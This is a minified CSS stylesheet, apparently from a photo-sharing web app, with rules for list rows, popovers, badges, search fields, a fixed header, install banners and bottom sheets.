.PUHRj{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;min-height:40px;padding:12px 16px 13px;position:relative}.PUHRj::after{border-bottom:1px solid #efefef;bottom:0;content:'';height:0;left:58px;position:absolute;right:12px}.eKc9b::after{left:0;right:0}.PUHRj:last-child::after{border-bottom:none}.PUHRj:last-child{padding-bottom:12px}.H_sJK{cursor:pointer}.cek9Q,.iTMfC{display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.iTMfC{min-height:26px;min-width:40px}.YFq-A{color:#262626;display:block;-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;line-height:1.3;margin:0 12px;min-width:0;word-wrap:break-word}.HsXaJ{color:#999;margin-left:5px}
.bqE32{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.vBF20{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin-right:8px}.mLCHD{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;position:relative;width:34px}._5fEvj{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.OfoBO::after{content:'.';display:inline-block;visibility:hidden;width:0}
.H-dnq{display:inline-block}.GzVn2{height:40px;min-width:40px;vertical-align:middle}
.IkkIV{background:url(/static/558818d23695.png);background-size:5ch;-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.JRHhD{background-color:#ed4956;border-radius:17px;color:#fff;font-size:14px;font-weight:600;height:34px;line-height:34px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:34px}.BcJ68,.M_9ka{display:block}.BcJ68{font-weight:600;color:#262626}.CEGdu{display:block;color:#999}._0b1vz{height:40px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
.rcTnS{margin:0 7px}
.xpvtk{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:100%}.KSazH{margin-right:8px}
._7WumH{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}._8g-5H{color:#999;display:block;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}
.hSI9o{width:34px}.zy6NE,.zy6NE:visited{font-weight:600;color:#262626}
.vtWDf{margin-left:-423px;position:absolute;top:15px;min-height:100px;padding:0;background:#fff;border:solid 1px #e6e6e6;border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);box-shadow:0 0 5px rgba(0,0,0,.0975);display:block;white-space:normal;width:500px;z-index:11}.jh4T5 .vtWDf{top:11px}.nCY9N{max-height:362px;overflow-x:hidden;overflow-y:auto}._8Mwnh{opacity:.5;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10}.T5hFd,.hUQsm{content:' ';position:absolute}.T5hFd{border-color:transparent transparent #fff;border-style:solid;border-width:0 10px 10px;height:0;top:6px;left:2px;width:0;z-index:12}.jh4T5 .T5hFd{top:2px}.hUQsm{background:#fff;border:1px solid #e6e6e6;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);height:14px;left:6px;top:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}.jh4T5 .hUQsm{top:4px}
.j-7GX{background-color:#ed4956;color:#fff;padding:10px 5px;border-radius:8px;-webkit-box-shadow:rgba(0,0,0,.2) 0 4px 22px;box-shadow:rgba(0,0,0,.2) 0 4px 22px;-webkit-transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275)}.Xlsnu{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.eTOL7{width:100%;position:absolute;left:0}.dmACy{top:-6px}.dr2YY{bottom:-6px}.kaij-{background-color:#ed4956;width:15px;height:15px;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin:auto;border-radius:2px}._0KY_R,.cQqOm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.cQqOm{font-size:14px;line-height:19px}._0KY_R{margin:0 5px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;line-height:12px}.Zd1j7{margin-right:3px}.Zd1j7.P0fol{margin-right:4px}
._0ZPOP{background-color:transparent;border:0;cursor:pointer;color:transparent;position:relative}._4700r.H9zXO::after{bottom:-6px}.H9zXO::after{background:#ed4956;border-radius:2px;bottom:-10px;content:"";height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transition:bottom .2s ease-in-out;transition:bottom .2s ease-in-out;width:4px}.uk0Yc{position:absolute;top:62px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:top .2s ease-in-out;transition:top .2s ease-in-out}._4700r .uk0Yc{top:56px}
.lOPC8{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#333;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);color:#999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:15px;padding:16px 44px;text-align:center;width:100%}.DPEif{padding:16px 28px 16px 16px}.HLoYX{font-size:11px;max-width:960px;text-align:left}a.sSX8t{color:#999;text-decoration:underline}.KPZNL{background-color:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;cursor:pointer;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;padding:0 6px;position:absolute;right:16px;top:20px}
.Ufs8M{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:-5px}.thkoG{width:48px;height:48px;-webkit-box-flex:0;-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;border-radius:50%;margin-right:16px}.ENj_J{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;text-align:left;padding-right:16px;margin-top:-4px}
.bR_3v{background:#fafafa;border-top:1px solid #efefef;border-bottom:1px solid #efefef;padding:16px 44px 20px;text-align:center}.w03Xk{margin:0 auto;max-width:614px;position:relative;width:100%}.gAoda{margin:0 auto 16px}.gAo1g{font-weight:600}.nwq6V{color:#999;margin-top:6px}.Ls00D{position:absolute;right:-28px;top:0;z-index:1}.aPBwk button{margin-top:8px}.G2rOZ button{color:#3897f0;font-weight:600;margin-top:10px;margin-bottom:4px}.bR_3v.Fzijm{left:0;bottom:0;position:fixed;z-index:4;background-color:rgba(0,0,0,.8);border:0;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);width:100%;padding-left:16px;padding-right:16px}.Fzijm .Ls00D{right:0}.Fzijm ._0DvBq{margin:0 auto 5px}.Fzijm .gAo1g,.Fzijm .nwq6V{color:#fff}.Fzijm .G2rOZ{margin-bottom:-10px}@media (min-width:736px){.aPBwk{display:inline-block}}@media (min-width:876px){.bR_3v.Fzijm{height:100px;bottom:0;padding-top:20px}.Fzijm .w03Xk,.Fzijm .w03Xk .pHxcJ{max-width:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Fzijm .w03Xk .pHxcJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;max-width:944px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:64px;width:100%;margin-left:7px}.Fzijm ._0DvBq{margin-left:0;max-width:376px;text-align:left;white-space:normal}.Fzijm .DZiHE{display:inherit}.Fzijm .aPBwk{margin-right:7px}.Fzijm .gAoda{border:0;margin:0 16px 0 0}}
.x3qfX{-webkit-appearance:none;font-size:14px}.x3qfX::-webkit-input-placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX:-ms-input-placeholder,.x3qfX::-ms-input-placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX::placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX::-ms-clear{display:none;height:0;width:0}.wSNl6{font-size:16px}.x3qfX:placeholder-shown{font-size:16px}
.EBAOV{height:28px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.J6APH{left:11px;position:absolute;top:9px;z-index:2}.uUIL6,.vQbKN{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;width:100%}.uUIL6{font-size:14px;position:absolute;top:0;left:0;z-index:2;font-weight:300;cursor:text;text-align:center;border:1px solid #dbdbdb;border-radius:3px;background:#fff;color:#999;padding:7px}.m5te1{display:inline;left:-5px;top:-2px}.KsMRa,.wCtiO{display:inline-block}.wCtiO{margin-right:6px;vertical-align:baseline}.KsMRa{max-width:140px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.vQbKN{border:solid 1px #dbdbdb;border-radius:3px;color:#262626;font-size:14px;outline:0;padding:3px 10px 3px 26px;z-index:2}.vQbKN::-webkit-input-placeholder,.vQbKN:focus::-webkit-input-placeholder{color:#999}.vQbKN:-ms-input-placeholder,.vQbKN::-ms-input-placeholder,.vQbKN:focus:-ms-input-placeholder,.vQbKN:focus::-ms-input-placeholder{color:#999}.vQbKN::placeholder,.vQbKN:focus::placeholder{color:#999}._9zf38{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}.aMA7x,.wZOJW{position:absolute;right:75px;z-index:3}.aMA7x{left:auto;top:14px}.wZOJW{top:4px}
.-nal3,.-nal3:active,.-nal3:hover,.-nal3:visited{color:inherit}._81NM2{text-align:center;color:#999}.g47SY{color:#262626;font-weight:600}.lOXF2{display:block}
.gP6jv{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #efefef;border-radius:50%;height:44px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:12px;width:44px}.dgsE3,.gP6jv,.jY5gy,.sHZ0L{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sHZ0L{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:50px;padding:8px 16px}.sHZ0L:active{opacity:1}.dgsE3,.jY5gy{-webkit-box-direction:normal}.jY5gy{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:0;white-space:nowrap;width:100%;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.dgsE3{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0}.ai1xs,.jy5Eo{font-size:14px;text-align:left}.jy5Eo{font-weight:300;line-height:18px;overflow:hidden;text-overflow:ellipsis;color:#999}.ai1xs{color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.Cpsp3{font-weight:600;line-height:18px;overflow:hidden;text-overflow:ellipsis}.dAkUj{background:#fafafa}.ddJz7{display:block;margin-left:5px;margin-top:3px}
.g9vPa{border:solid 1px #efefef;border-radius:30px;display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:30px;margin:0 10px 0 0;width:30px}._28KuJ,.nebtz{display:block;margin:0 18px 0 10px;width:14px}.nebtz{margin:0 18px 0 8px;width:16px}.yCE8d{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:solid 1px #efefef;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:50px;padding:8px 14px}.yCE8d:active{opacity:1}.yCE8d:last-child{border:0}._2_M76,.z556c{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.z556c{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:0;white-space:nowrap;width:100%;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._2_M76{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0}.Fy4o8,.uyeeR{font-size:14px;text-align:left}.Fy4o8{font-weight:300;line-height:22px;overflow:hidden;text-overflow:ellipsis;color:#999}.uyeeR{color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.Ap253{line-height:22px;margin-bottom:-4px;overflow:hidden;font-weight:600;text-overflow:ellipsis}.JvDyy{background:#fafafa}.JbY-k{display:block;margin-left:5px;margin-top:4px}.H4fG8{padding:16px}.H4fG8 ._28KuJ{margin:0 34px 0 18px}.H4fG8 .nebtz{margin:0 31px 0 18px}.H4fG8 .g9vPa{height:48px;width:48px;margin:0 16px 0 0}
.drKGC{background:#fff;border:solid 1px #e6e6e6;border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);box-shadow:0 0 5px rgba(0,0,0,.0975);display:block;left:50%;margin-left:-121px;position:absolute;right:-12px;top:18px;width:243px;z-index:9}.VR6_Q,.drKGC::after{content:' ';position:absolute}.drKGC::after{border-color:transparent transparent #fff;border-style:solid;border-width:0 10px 10px;height:0;left:110px;top:-10px;width:0;z-index:3}.kbKz8 .drKGC{top:10px}.VR6_Q{border:solid 1px #e6e6e6;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);height:14px;left:0;margin:auto;right:0;top:12px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}.kbKz8 .VR6_Q{top:4px}.VR6_Q,.gJlPN{background:#fff}._1fBIg{color:#999;font-size:14px;padding:15px;text-align:center}.UGooC{background:#fafafa}.CyAJ1{border-bottom:1px solid #efefef;padding:20px 10px 5px}.fuqBx{-webkit-overflow-scrolling:touch;max-height:362px;overflow-x:hidden;overflow-y:auto;padding:0}.gJlPN .fuqBx{max-height:100%}.SnxPi{margin:8px 0}
._0aCwM{height:28px}.mlrQa{left:11px;position:absolute;top:9px;z-index:2}.XTCLo,.pbgfb{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;width:100%}.pbgfb{border-radius:3px;color:#999;cursor:text;font-size:14px;font-weight:300;left:0;padding:7px;position:absolute;text-align:center;top:0;z-index:2}.Di7vw{background:#fafafa;border:solid 1px #dbdbdb;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.r-OKF{background:#fff;border:1px solid #dbdbdb}.eyXLr{display:inline;left:-5px}.dfxBb{top:-2px}.TqC_a,._6RZXI{display:inline-block}._6RZXI{margin-right:6px;vertical-align:baseline}.TqC_a{max-width:140px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.XTCLo{border:solid 1px #dbdbdb;border-radius:3px;color:#262626;outline:0;padding:3px 10px 3px 26px;z-index:2}.XTCLo::-webkit-input-placeholder,.XTCLo:focus::-webkit-input-placeholder{color:#999}.XTCLo:-ms-input-placeholder,.XTCLo::-ms-input-placeholder,.XTCLo:focus:-ms-input-placeholder,.XTCLo:focus::-ms-input-placeholder{color:#999}.XTCLo::placeholder,.XTCLo:focus::placeholder{color:#999}.jLwSh{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}.VWmGw{left:auto;right:5px;top:14px;z-index:3}.Ktjgk,.VWmGw,.aIYm8{position:absolute}.aIYm8{z-index:3;right:5px;top:4px}.Ktjgk{right:-35px;top:5px}
.MWDvN,._lz6s,.aUCRo{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._lz6s{background-color:#fff;border-bottom:1px solid rgba(0,0,0,.0975);position:fixed;top:0;width:100%;z-index:1;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;height:77px}.MWDvN,.aUCRo{height:52px}.MWDvN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:77px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:1010px;padding:26px 40px;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;width:100%}.buoMu{height:52px;padding:0 40px}.oJZym{-webkit-box-flex:1;-webkit-flex:1 9999 0%;-ms-flex:1 9999 0%;flex:1 9999 0%;min-width:40px}.aU2HW{margin-right:12px;margin-top:-4px;max-width:100%;overflow:hidden;position:relative}._7mese{opacity:1;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.buoMu ._7mese,.efNlB{pointer-events:none;opacity:0}.buoMu .efNlB{pointer-events:all;opacity:1}.efNlB{top:4px;position:absolute;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.jWQqO:active{opacity:1}.ctQZg{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}a.tdiEy,a.tdiEy:visited{color:#3897f0;font-weight:600;line-height:28px}.em0zJ{font-size:16px}.H46iC{border:0;cursor:pointer;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;text-align:right;text-overflow:ellipsis}.ZcHy5,._47KiJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-left:24px;white-space:nowrap}.XrOey:not(:first-child){margin-left:30px}.H46iC{background-color:#3897f0;border-radius:4px;color:#fff;height:34px;margin-right:24px;margin-top:-3px;padding:0 16px}.H46iC:active{opacity:.5}.LWmhU{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;min-width:125px;width:215px}@media (max-width:500px){.LWmhU{display:none}.ZcHy5,._47KiJ{padding-left:0}}.H46iC,.tdiEy{font-size:16px}@media (max-width:768px){.jWQqO{-webkit-transform:translate3d(0,0,0) scale(.8);transform:translate3d(0,0,0) scale(.8);-webkit-transform-origin:left;transform-origin:left}.jWQqO.jWQqO{text-indent:200%}.H46iC,.tdiEy{font-size:14px}}.skGx4{color:#c7c7c7;font-size:16px;line-height:29px;margin:0 7px}.r9-Os{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:-1px}.r9-Os .tdiEy{font-size:14px;margin-left:15px}
.AHCwU{background-color:#fff;border:1px solid #dbdbdb;border-radius:3px;margin:60px auto 0;max-width:935px;overflow:hidden}.AHCwU:empty{border:0}
._9ezyW,.b5itu,.mXkkY{-webkit-box-direction:normal}._9ezyW{background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:16px;font-weight:600;left:0;position:fixed;right:0;top:0;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._9ezyW::before{background-color:rgba(0,0,0,.0975);bottom:-1px;content:"";height:1px;left:0;position:absolute;right:0}.b5itu,.mXkkY{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.b5itu{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:44px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px}.mXkkY{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.HOQT4 :not(:first-child){padding-left:8px}.KDuQp{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.KDuQp :not(:last-child){padding-right:8px}.K3Sf1{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;display:block;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}
@-webkit-keyframes GradientRotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes GradientRotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.MFkQJ{background-color:#d10869;overflow:hidden;display:block}.GfkS6{background:-webkit-radial-gradient(70% 70%,ellipse,#ee583f 8%,#d92d77 42%,#bd3381 58%);background:radial-gradient(ellipse at 70% 70%,#ee583f 8%,#d92d77 42%,#bd3381 58%);height:100%;pointer-events:none;position:absolute;width:100%}.V5UBK{-webkit-animation:GradientRotation 12s steps(120) infinite;animation:GradientRotation 12s steps(120) infinite;margin-left:-25%;margin-top:-75%;min-height:150%;min-width:150%;padding-bottom:75%;padding-top:75%}.ZsSMR{z-index:1}
._1-msl{padding:0 5px}.KD4vR{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:11px 13px 11px 11px;position:relative;width:100%}.KD4vR:active{opacity:1}.YIoKC{display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:1px 0 0 -1px}.FMlV_{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._4IAxF{background:0 0;border:1px solid #fff;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:14x;font-weight:600;line-height:25px;padding:0 10px;text-transform:uppercase}.dZvHF{-webkit-box-flex:1;-webkit-flex:1 1 200px;-ms-flex:1 1 200px;flex:1 1 200px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:1px;padding-right:11px}.az88C{padding-left:11px}.fvoD7{padding-left:4px}.xK6EF{font-size:15px;font-weight:600;line-height:15px;margin:0 0 2px}._5b2Kp{font-size:12px;font-weight:500;line-height:12px;margin:0}._4IAxF,._5b2Kp,.xK6EF{color:#fff}._8M4m4{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;padding:0 6px;margin:0 -6px 0 6px;line-height:25px}._8M4m4::before{color:#fff;content:'\00D7';display:block;font-size:22px;font-weight:600;line-height:25px;padding:0;margin:0}
.ctKcd{background:#fff;border-radius:5px;margin:0 auto;padding:50px 75px}.MExZY{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:30px}.chBAG{background:0 0;border:0;cursor:pointer;height:54px;outline:0;overflow:hidden;position:absolute;right:0;top:0}.chBAG::before{color:#999;content:'\00D7';display:block;font-size:24px;padding:15px}.DvGpy{color:#262626;font-size:18px;line-height:24px;margin:0 auto;max-width:250px}
.HP_s6,.U7ycd{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1}.U7ycd{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.HP_s6{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:1065px;padding:0 60px}.Pjki-{color:#fff;width:120px}.P78He,.eW-AC{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-basis:300px;-ms-flex-preferred-size:300px;flex-basis:300px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.eW-AC{-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.tglGy{color:#262626;font-size:15px;font-weight:600;line-height:17.5px}.zA61g{-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;margin-right:16px;min-width:40px}._6a8Gn{cursor:pointer;display:inline-block;margin-top:4px}._6a8Gn:not(:first-child){margin-right:16px}
.R1531,.ubguu{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.ubguu{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.R1531{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:1065px;padding:0 60px}.jYGcB{color:#fff;width:120px}.V-urO,.WP7dH{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-basis:300px;-ms-flex-preferred-size:300px;flex-basis:300px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.V-urO{-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.ta8gd{border-radius:3px;-webkit-mask-image:url([data-uri])}._8C5ak{color:#262626;font-size:15px;font-weight:600;line-height:17.5px}._62Jr2{-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;margin-right:16px;min-width:40px}
.pLTDo{bottom:0;left:0;position:fixed;width:100%;z-index:100}.K2AM_,.N8xpH{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform 200ms ease-out;transition:transform 200ms ease-out;transition:transform 200ms ease-out,-webkit-transform 200ms ease-out}.N8xpH{-webkit-transform:translateY(0%);transform:translateY(0%)}.uDNXD{color:#c7c7c7;cursor:pointer;font-size:16px;padding:7px;position:absolute;right:5px;top:8px;z-index:100}.uDNXD:hover{color:#262626}.Dt74z{background-color:#fff;height:77px}.TXE5T{height:4px}
